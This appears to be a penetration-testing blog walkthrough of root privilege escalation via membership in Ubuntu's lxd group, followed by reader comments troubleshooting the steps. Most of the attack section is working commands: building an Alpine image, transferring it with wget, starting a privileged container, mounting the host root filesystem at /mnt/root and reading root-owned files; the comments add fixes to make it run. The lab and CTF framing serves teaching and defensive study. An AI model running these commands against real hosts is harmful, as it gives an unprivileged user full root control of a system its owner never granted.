Lxd Privilege Escalation
In this post, we are going to describe how an account on the system that is a member of the lxd group is able to escalate the root privilege by exploiting the features of LXD.
A member of the local “lxd” group can instantly escalate the privileges to root on the host operating system. This is irrespective of whether that user has been granted sudo rights and does not require them to enter their password. The vulnerability exists even with the LXD snap package.
LXD is a root process that carries out actions for anyone with write access to the LXD UNIX socket. It often does not attempt to match the privileges of the calling user. There are multiple methods to exploit this.
One of them is to use the LXD API to mount the host’s root filesystem into a container which is going to use in this post. This gives a low-privilege user root access to the host filesystem.
Table of Content
- Introduction to LXD and LXC
- Container Technology
- LXD Installation and Configuration
- LXD Installation and Configuration
Introduction to LXD and LXC
Linux Container (LXC) are often considered as a lightweight virtualization technology that is something in the middle between a chroot and a completely developed virtual machine, which creates an environment as close as possible to a Linux installation but without the need for a separate kernel.
Linux daemon (LXD) is the lightervisor, or lightweight container hypervisor. LXD is building on top of a container technology called LXC which was used by Docker before. It uses the stable LXC API to do all the container management behind the scene, adding the REST API on top and providing a much simpler, more consistent user experience.
Container Technology
Container technology comes from the container, is a procedure to assemble an application so that it can be run, with its requirements, in isolation from other processes container applications with names like Docker and Apache Mesos ‘ popular choices have been introduced by major public cloud vendors including Amazon Web Services, Microsoft Azure and Google Cloud Platforms.

Requirement
Host machine: ubuntu 18:04
Attacker machine: Kali Linux or any other Machine
Let’s Begin !!
So here you can observe that we have a profile for user “raj” as a local user account on the host machine.

LXD Installation and Configuration
Now install lxd by executing the following command:
apt install lxd

Also, you need to install some dependency for lxd:
apt install zfsutils-linux

Now to add a profile for user: raj into the lxd group, type following command:
usermod --append --groups lxd raj

So now you can observe user “raj” is part of lxd groups.

Now you can configure LXD and start the LXD initialization process with the lxd init command. During initialization it will ask for choosing some option, here majorly we have gone with DEFAULT options. But for the storage backend, we have choose “dir” instead of zfs.

Once you have configured the lxd then you can create a container using lxc. Here we are creating a container for “ubuntu:18.04” and named as “intimate-seasnail”. Further use lxc list command to view the available installed containers.
lxc launch ubuntu:18.04
lxc list
Connect to the container withthe help of lxc exec command, which takes the name of the container and the commands to execute:
lxc exec intimate-seasnail -- /bin/bash
Once your are inside the container, the shell prompt will look like as following below.

Privilege Escalation
Privilege escalation through lxd requires the access of local account, therefore, we choose SSH to connect and take the access local account on host machine.
Note: the most important condition is that the user should be a member of lxd group.
ssh raj@192.168.1.105

In order to take escalate the root privilege of the host machine you have to create an image for lxd thus you need to perform the following the action:
Steps to be performed on the attacker machine:

- Download build-alpine in your local machine through the git repository.
- Execute the script “build -alpine” that will build the latest Alpine image as a compressed file, this step must be executed by the root user.
- Transfer the tar file to the host machine
Steps to be performed on the host machine:
- Download the alpine image
- Import image for lxd
- Initialize the image inside a new container.
- Mount the container inside the /root directory
So, we downloaded the build alpine using the GitHub repose.
git clone  https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
On running the above command, a tar.gz file is created in the working directory that we have transferred to the host machine.
python -m SimpleHTTPServer

On another hand we will download the alpine-image inside /tmp directory on the host machine.
cd /tmp
wget http://192.168.1.107:8000/apline-v3.10-x86_64-20191008_1227.tar.gz
After the image is built, it can be added as an image to LXD as follows:
lxc image import ./alpine-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
Use the list command to check the list of images
lxc image list

lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
id
Once inside the container, navigate to /mnt/root to see all resources from the host machine.
After running the bash file. We see that we have a different shell, it is the shell of the container. This container has all the files of the host machine. So, we enumerated for the flag and found it.
mnt/root/root
ls
flag.txt
cat flag.txt

Source: https://bugs.launchpad.net/ubuntu/+source/lxd/+bug/1829071
To Learn more about Privilege Escalation. Follow this Link.
Author: Kavish Tyagi is a Cybersecurity enthusiast and Researcher in the field of WebApp Penetration testing. Contact here
Is there any login credential go ‘isro’ ctf machine. Netdiscover doesn’t find the machine.
arp -a will give you ip of machine.
Keep network to host only.
it keeps giving no such a file or directory…when importing
you have to download the image to a different directory and then try to import
It appears that build-alpine is broken and it doesn’t download the MIRRORS.txt file properly, which presented me wiht the “No such file or directory” error.
To resolve this you can manually download the mirrors file from http://dl-cdn.alpinelinux.org/alpine/MIRRORS.txt and create it manually.
After this I found that it failed to get alpine from the mirror it chose for me so I removed them all but the first one and it worked. YMMV, you might have to try a few before you get it working.
Thank you @Sikotic, just finished a box because of your comment and link. I also had to manually add the alpine-mirrors and MIRRORS.txt to the share directory. Just in case anyone else comes across this. Great article, thanks again for the help.
lxc init myimage ignite -c security.privileged=true
after this command if you get error :-
just do $ lxd init
and type enter as default and when it will ask CIDR subnet notation, “auto” or “none” type none.
Its important for this particular machine that when asked What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) to provide the option none otherwise creating a storage pool will fail.
then start from -: lxc init myimage ignite -c security.privileged=true
May I suggest that you make this change in the following command :
lxc init myimage ignite -c security.privileged=true
To :
lxc init myimage ignite -c security.privileged=true && lxd init –auto
Otherwise it throws an error telling you to create a new storage first.
i just tried lxc init myimage ignite -c security.privileged=true && lxd init –auto but it still saying
Error: No storage pool found. Please create a new storage pool
so i suggest you to use my first method which is my first comment
Sorry I meant to edit that comment.
It was supposed to be :
lxc image import [alpine_image] –alias [alpine_alias] && lxd init –auto
Thanks